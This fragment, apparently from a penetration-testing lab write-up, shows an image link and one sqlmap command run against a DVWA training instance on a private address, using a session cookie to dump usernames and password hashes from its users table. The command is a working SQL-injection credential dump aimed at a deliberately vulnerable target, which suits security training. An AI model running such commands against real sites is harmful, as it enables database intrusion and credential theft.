 └─$ sqlmap -u "http://192.168.112.100/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie='security=low; PHPSESSID=tck3rspd17tehdauckef3749b6' -D dvwa -T users -C user,password --dump